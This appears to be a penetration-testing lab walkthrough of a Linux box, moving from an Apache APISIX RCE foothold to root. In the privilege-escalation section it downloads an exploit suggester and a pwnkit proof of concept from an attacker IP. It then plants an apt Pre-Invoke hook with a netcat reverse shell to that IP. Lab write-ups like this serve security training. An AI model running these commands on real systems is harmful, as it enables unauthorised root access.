NETWORK
ENUMERATION


FOOTHOLD


Apache APISIX 2.12.1 - Remote Code Execution (RCE)


PRIV ESCALATION
Exploit Suggester
4e6a9299b35eabd3ae08b2859ba8a8b4

using linux-exploit-suggester, we can see that we can add a user to the system
wget http://192.168.49.74/linux-exploit-suggester.sh
chmod +x linux-exploit-suggester.sh

bash linux-exploit-suggester.sh | tee -a linux-exploit-suggester
Thanks to linux-exploit-suggester, we have found potential exploit

pwnkit (CVE-2021-4034)
pwnkit: Local Privilege Escalation in polkit’s pkexec (CVE-2021-4034) .
Let’s use https://github.com/arthepsy/CVE-2021-4034
wget http://192.168.49.74/cve-2021-4034-poc.c
chmod +x cve-2021-4034-poc.c

Running the script

but unfortunately, we weren’t lucky with this exploit

The sudo Baron Samedit CVE-2021-3156 exploit also didn’t yield abything exploitable for us
Exploiting package manager
Looking into the crontab, we have found something interesting

As the service runs as root we can execute malicious commands via the apt package manager.

Let’s start by checking the writable permissions on /etc/apt/apt.conf.d:
ls -ld /etc/apt/apt.conf.d
Now we insert a bash reverse shell payload inside apt.conf.d:
echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.74 1234 >/tmp/f"};' > /etc/apt/apt.conf.d/shell

Next, we start our listener on our attack machine to then get a reverse shell as root.